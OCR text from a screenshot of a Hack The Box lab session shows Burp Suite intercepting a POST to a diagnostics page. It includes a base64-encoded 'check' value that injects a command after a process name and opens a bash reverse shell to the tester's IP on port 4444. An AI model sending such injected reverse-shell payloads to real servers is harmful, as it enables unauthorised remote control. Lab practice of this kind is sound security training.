 Applications Places burp-StartBurp Wed 14:19 1
Diagnostics - Mozilla Firefox (Build 20170809204109)
Hack The Box :: Activ... Connecting...
10.10.10.105/diag.php
Most Visited Offensive Security Kali Linux Ka
Lygh
Dashboard Tic
Warning: Invalid lice
Verify status
quagga 562 0.0 0.0
quagga 566 0.0 0.1
root 572 0.0 0.0 154
Waiting for 10.10.10.105...
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.105:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /diag.php HTTP/1.1
Host: 10.10.10.105
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.10.10.105/diag.php
Cookie: PHPSESSID=5lnih8d8mq99vndcvms7hse7f0
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
check=cXVhZ2dhOyBiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE1LjY3LzQ0NDQgMD4mMQ==
? < + > Type a search term 0 matches